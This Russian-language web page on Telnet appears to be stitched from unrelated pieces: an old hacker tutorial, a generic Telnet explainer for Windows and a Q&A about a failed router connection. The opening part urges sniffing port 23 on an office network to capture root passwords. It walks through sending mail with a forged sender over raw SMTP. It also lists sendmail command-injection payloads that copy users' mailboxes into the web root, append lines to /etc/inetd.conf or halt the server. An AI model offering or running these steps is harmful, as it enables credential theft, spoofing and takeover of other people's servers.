Как открыть 23 порт telnet
Содержание
- Немного истории: когда и для чего появился Telnet?
- Запуск терминала. Включение необходимых служб
- Служба Telnet: что такое сервер и клиент Telnet?
- Программы для работы с Telnet
- Telnet-команды: как разобраться?
- Telnet на сетевых устройствах
- Преимущества Telnet-сессий
- Недостатки Telnet-протокола
- Заключение. Использовать или нет?
- 1 ответов
Часть первая. Хочу но не
могу.
Зачастую меня спрашивают ,
"Как типа телнет поюзать?" Гммм, ну начнем с
того что "телнет" в привычном понимании —
это всего лишь терминал ,который позволяет
несчастному юзеру стать клиентом
какого-нибудь сервиса завязанного на TCP/IP.
Соответственно, для начала нужно определиться
,куда нам нужно)) и нужно ли
нам это. Часто задаваемый вопрос номер два , а
где мне взять телнет клиента(терминал)? Ну
большинство начинающих странников (от слова
странный) даже не догадываются о том ,что телнет
клиент уже стоит на машине))) вызовите командную
строку дос и наберите там telnet (при условии ,что вы
уже подключены в сеть). Добрый windows порадует вас
на редкость кривым клиентом, не имеющим
возможности настройки типа терминала.Гораздо
более приятно пользоваться универсальным
клиентом SecureCRT (http://www.vandyke.com).Если
у тебя стоит Linux или BSD ,то ты уже достиг
могущества и тебе осталось в X`ах вызвать консоль
и набрать telnet.
Коннект производится так:
telnet hostname/IP port
Где hostname/IP — имя хоста/IP на который ты решил
повеситься, port — номер порта, через который ты
собрался иметь удаленную систему.
Часть Вторая. Безвозвратно
погибшее прошлое.
Итак для чего изачально был
нужен этот чудо терминал? Для коннекта на порт 23,
который использует UNIX telnetd ,то бишь телнетный
демон. В результате ,после ввода имени
пользователя и пароля ты вываливаешся прямо в shell
и можешь управлять(с правами назначенными тебе
админом) удаленной машиной так же , как будто ты
сидишь непосредственно за ней))). Но в сем сервисе
было столько багов , что умные люди его давно
пофиксили и перешли на SSH. Основная проблема в
том, что юзер, нюхающий траффик в локалке по 23
порту может без проблем прочитать админовские
login&password (никакого шифрования) сплошной plain text.
БРРРРРР. Но если ты ,находясь в локальной сети
своей организации, набрал telnet servername и увидел
нечто типа:
Linux RedHat 6.0
login
Значит ты теперь можешь смело включать сниффер
на 23 порт и ловить пакетики)) Ну за один рабочий
день ты наверняка получишь рутовый логин и
пароль)))
Часть Третья. SendMail
зачастую все еще дыряв.
Гммм. Ну нафига нам сперся 23
порт )))? Попробуем поиметь через 25, то бишь sendmail.
Выглядит это примерно так:
telnet hostname 25
Trying 194.68.13.231.
Connected to gwx3.host.ru.
Escape character is ‘^]’.
220 gwx3.host.ru ESMTP Sendmail 8.9.3/8.9.3; Tue, 1 Aug 2000 08:54:59 +0400
УРА ты повесился напрямую на 25 порт что дальше?
Дальше поздороваемся:
HELO domainname.com
(кстати имя домена может быть любое, но
желательно реально существующее к примеру YAHOO.COM)
далее пишем от кого письмо:
mail from : billgates@microsoft.com
— вот тебе и анонимность . )))
теперь кому:
rcpt to : username
username — имя юзера которому шлем мыло, root — есть
всегда)))))
ну теперь сама мессага:
data — жмем Enter
здесь печатаем текст .
для того чтобы закончить послание ставим .(точку)
и жмем Enter
quit — валим отсюда))
ВСЕ. мы только что отправили
вполне анонимное мыло без всяких там клиентов)))
Радость в том ,что , зачастую, в sendmail есть
следующие баги:
1. mail from : sendername|any_command_as_U_want — возможность
выполнения любой UNIX команды
rcpt to : username|any_command_as_U_want — возможность
выполнения любой UNIX команды
2. rcpt to : /any_directory/any_filename — возможность
направить мессагу напрямую в файл)))
Один гражданин ,назвавший себя VIRUSMAN недавно
прислал письмо где был следующий вопрос:
"А что мне это дает?" Ну что я могу сказать
.
В первом случае можно сделать нечто типа:
/bin/ls /var/spool/mail>/home/httpd/html/users_info.txt — получаем
список почтовых юзерей
/bin/cat /var/spool/mail/username>/home/httpd/html/user_box.txt —
получаем контент ящика юзера.
/bin/echo any_commands_here>>/etc/inetd.conf — добавляем
произвольные команды в конец инет демона)).
/sbin/halt — паркуем сервак))) и т.д.
Во втором случае . )))
Ну попробуй подумать, пиши что хочешь и куда
хочешь))) Можно дописать произвольные команды
скажем в /etc/inetd.conf . все зависит от твоей
фантазии.
Часть четвертая,
прикладная пауза.
Прогресс – явление, не знающее остановок. В области информационных технологий изменения происходят каждый день: появляются новые продукты, уходят в прошлое отжившие свое сервисы. Но есть инструменты, которые до сих пор пользуются популярностью несмотря на появившуюся альтернативу. Ярким примером является протокол Telnet. Что такое Telnet и как его использовать?
Немного истории: когда и для чего появился Telnet?
Telnet появился более 40 лет назад, вскоре после установки первого сервера ARPANET. Это один из наиболее старых протоколов сети Интернет. В эпоху, когда графического интерфейса не было и в помине, а первые сети уже появились, необходимость в удаленном подключении к устройствам диктовала свои требования. Первое решение появившейся проблемы, как и все последующие, позволяло работать на удаленном устройстве как на своем. В интерфейсе командной строки стал доступен весь функционал, поддерживающийся удаленным сервером. Достаточно лишь получить необходимый уровень доступа и знать команды Telnet. Что такое и для чего нужен этот протокол мы разобрались. Но как на сегодняшний день реализуется подключение Telnet?

Запуск терминала. Включение необходимых служб
В современных операционных системах семейства Windows, перед тем как запустить Telnet, необходимо проверить, установлен ли данный компонент в системе. Сделать это несложно. Для Windows 7, самой распространённой на сегодняшней день операционной системы, необходимо выполнить приведенную ниже последовательность действий:
- Выбрать пункт "Панель Управления" или Control Panel в меню "Пуск" (Start).
- В открывшемся окне выбрать пункт "Программы". В английской версии системы это будет Programs.
- Переходим на вкладку "Включение или отключение компонентов Windows" (Turn Windows features on or off). Система составляет список всех доступных компонентов. Уже установленные будут отмечены флажками. Этот процесс может затянуться на несколько минут.
- После того как подгрузится список, необходимо найти пункт Telnet-клиент. В меню есть и Telnet-сервер, но к этому мы вернемся чуть позже. Если галочка напротив нужного нам пункта не стоит, ее нужно поставить.
- После нажатия кнопки "ОК" система начнет устанавливать необходимые составляющие для правильной работы протокола. На это может потребоваться некоторое время, но на современных компьютерах процесс вряд ли займет больше минуты. Таким образом, вопрос, как включить Telnet, был решен в 5 простых шагов.

Служба Telnet: что такое сервер и клиент Telnet?
Чуть выше уже упоминались оба понятия из заголовка. Как и у множества других приложений, в Telnet различают клиентскую и серверную части. Однако сервер Telnet – вовсе не обязательно сервер в общем понимании этого слова. Компьютер, с которого осуществляется подключение, принято считать клиентом, устройство, к которому осуществляется данное подключение, будет сервером. Это может быть маршрутизатор, компьютер, управляемый коммутатор, или любой другой хост, поддерживающий управление с командной строки. Если речь идет об удаленном администрировании персонального пользовательского компьютера или сервера, Telnet-порт должен быть открыт. Часто его закрывают в целях безопасности, поэтому при попытке установить сессию появится сообщение об ошибке. Для проверки открытых и закрытых портов можно использовать специальную утилиту либо веб-сервис. Стандартный Telnet порт – 23. Если вы хотите не только самостоятельно подключаться к другим компьютерам, но и разрешить администрирование вашего ПК посредством Telnet, то в той же оснастке операционной системы необходимо поставить галочку и напротив компонента сервера Telnet. Аналогичным образом должны быть настроены те ПК и серверное оборудование, которые вы администрируете.

Программы для работы с Telnet
После запуска всех необходимых служб Telnet можно смело начинать работу с помощью встроенного инструмента Windows – командной строки. Вызывается она из меню "Пуск", либо щелчком мыши по соответствующему пункту, либо быстрым набором (cmd). Желательно всегда запускать командную строку с правами пользователя "Администратор" (либо локальный, устройства на котором вы работаете, либо доменный). В этом случае вам не придется перезапускать приложение, если потребуется повышение прав. Помимо имеющегося инструмента самой операционной системы, существуют и сторонние программы, позволяющие осуществлять доступ по Telnet-протоколу. Самой популярной из них является Putty. Наряду с ней пользуются успехом и другие приложения, работающие под разными операционными системами, такие как TeraTerm, AnyConnect, DTelnet, EasyTerm, KoalaTerm и многие другие. Какой программой пользоваться, каждый решает сам, в зависимости от личных предпочтений, требований к интерфейсу и т. д. Существенных отличий в плане функциональности между ними нет, и быть не может. Каждая из утилит реализует весь доступный список команд Telnet.

Telnet-команды: как разобраться?
Опытному сетевому администратору не составит труда в считаные минуты установить необходимые компоненты (если они не были проинсталлированы ранее), открыть Telnet-сессию и выполнить всю настройку удаленного хоста. Однако есть и новички, которые видят консоль чуть ли не в первый раз в жизни. Как узнать список доступных команд в Telnet? Что такое WONT AUTH или SET LOCALECHO? Все не так сложно, как кажется поначалу. Во-первых, всегда надо помнить о том, что в любом командном интерфейсе есть встроенная справка. Она бывает доступна по стандартным ключам, например, help или «?». Во-вторых, учитывая, насколько старый этот протокол, в сети можно найти бесконечное множество ресурсов с полезной информацией по синтаксису. Таким образом, переживать совершенно не о чем. А практика показывает, что с помощью нескольких строк команд результата добиться намного легче в большинстве случаев. И уже через несколько сессий вы с уверенностью будете набирать нужные команды без обращений к синтаксис–помощнику.

Telnet на сетевых устройствах
Мы уже говорили о том, что с помощью протокола Telnet можно управлять не только компьютерами, но и самыми различными сетевыми устройствами. Наиболее часто встречающийся класс таких устройств — это маршрутизаторы. Так что такое Telnet в роутере, для чего он нужен, как его включить?
В зависимости от производителя и конкретной модели включить доступ по Telnet можно по-разному. Вы можете зайти на роутер по веб-интерфейсу либо через консоль. В первом случае вам нужно будет найти пункт удаленного администрирования, где разрешается тот или иной вид подключения (Telnet, ssh). Во втором случае доступ может быть предоставлен посредством командной строки. Каждый администратор выбирает удобный для себя сценарий. Однако встречаются маршрутизаторы, в которых реализован только один из двух возможных вариантов первоначального подключения, например, доступен лишь веб-интерфейс. Администратору, привыкшему к работе с консолью, будет достаточно некомфортно искать пункт, где нужно поставить заветную галочку, но в действительности ничего сложного в этом нет. Интерфейс большинства современных роутеров достаточно понятен. Названия пунктов меню говорят сами за себя, минималистический дизайн не позволит запутаться.

Преимущества Telnet-сессий
К этому моменту мы в достаточной мере ознакомились с технологией, чтобы поговорить о достоинствах и недостатках Telnet. Каким бы удачным ни был продукт, нельзя говорить о том, что он абсолютно лишен минусов. А если речь идет о службе, которая была выпущена в самом начале 70-х годов прошлого века, забывать об этом факте и вовсе не стоит.
Из очевидных плюсов обязательно нужно отметить простоту, быстроту и удобство протокола. Меньше чем за минуту удобный клиент обратится к выбранному вами TCP-порту сервера и создаст эмуляцию локального терминала. Выше мы говорили о стандартном 23 рабочем порте. На самом деле и «прослушивать», и «разговаривать» по Telnet можно на любом порте. Именно в этом и заключается гибкость работы протокола.
По сравнению с другими протоколами удаленного администрирования Telnet менее требователен к процессору. С современными темпами развития этот плюс может показаться незначительным, но лишь на первый взгляд. Наряду с развитием техники, не стоят на месте и компании, выпускающие программное обеспечение. Приложения становятся все более громоздкими, требуют все больше места на жестком диске, больше оперативной памяти, более мощные процессоры. Утилита, которая на фоне остального установленного ПО будет потреблять незначительное количество системных ресурсов, придется как нельзя кстати.
Недостатки Telnet-протокола
Основной и часто приводимый недостаток Telnet – доступ к удаленному устройству осуществляется по незашифрованному каналу связи. Единственной преградой для злоумышленника служит аутентификация пользователя в момент открытия Telnet-сессии, то есть требование логина и пароля. Однако эти данные также передаются в незашифрованном виде. Поэтому, если кто-то задастся целью взломать доступ по Telnet, ему достаточно ненадолго запустить packet sniffer (программное обеспечение для «отлова» пакетов). Через какое-то время администратор откроет свою Telnet-сессию и сообщит удаленному серверу логин и пароль, которые тут же будут перехвачены злоумышленником в открытом виде. В этом разрезе альтернативой Telnet является SSH (защищенное соединение). Поэтому не рекомендуется использовать Telnet в сетях широкой доступности, например, вне вашей защищенной локальной сети офиса. Кроме того, следует помнить о том, что соединение с сервером может быть прервано.

Заключение. Использовать или нет?
Безусловно, за более чем четыре десятилетия появились и другие способы удаленного администрирования. Большой популярностью пользуется SSH. Казалось бы, Telnet должен был исчезнуть уже давно. Но он по-прежнему востребован, все так же используется. Если следовать определенным принципам безопасности, не забывая о том, что ваша локальная сеть должна быть надежно защищена от проникновения извне, использование Telnet не причинит вреда вашему оборудованию. При халатном отношении к безопасности не спасет ни SSH, ни любая другая технология.
Telnet используется до сих пор в таких сферах, как подключение к базам данных, проверка доступности сетевых устройств (маршрутизаторов и коммутаторов), серверного оборудования и т. д.
Я использую windows 7, и я пытаюсь подключиться к маршрутизатору с помощью telnet:
- открыть cmd
- введите telnet xxx.xxx.xxx.xxx.
результат could not open connection to the host, on port 23:connection failed .
что я уже пробовал:
- Панель управления — > Программы и компоненты — > Включение или выключение компонентов windows-установите флажок telnet client (я также проверил сервер Telnet, но это дает ошибку)
- панель управления -> Брандмауэр Windows -> Дополнительные параметры — >Правила для входящих подключений — > новые правила — > порт 23, TCP-Разрешить подключение, домен / private / public
- Я не могу найти Telnet как услугу. Я не знаю как удалить, переустановить.
Я пытался cmd net start telnet — тогда я получаю: service name invalid
1 ответов
вам не нужно делать ничего другого для windows, чтобы получить работу клиента telnet. Вы уже получаете сообщение об ошибке от этого слова could not open connection to host on port 23: connection failed — telnet клиент работает, просто не так, как вы хотели бы. Либо:
- IP-адрес неправильный (вы можете пропинговать устройство?)
- устройство не доступно на этом IP (снова вы можете пропинговать IP?)
- исходящие соединения в Брандмауэре Windows заблокированы (исходящие для подключения к устройству)
- или скорее всего, telnet не поддерживается или включен в маршрутизаторе (какой маршрутизатор у вас есть?)
Если ваш маршрутизатор поддерживает удаленный доступ к командной строке (не все из них), то это может быть SSH (Secure Shell) на Порту 22. Если вы используете Windows, то популярный пакет шпаклевка — но есть и другие клиенты.

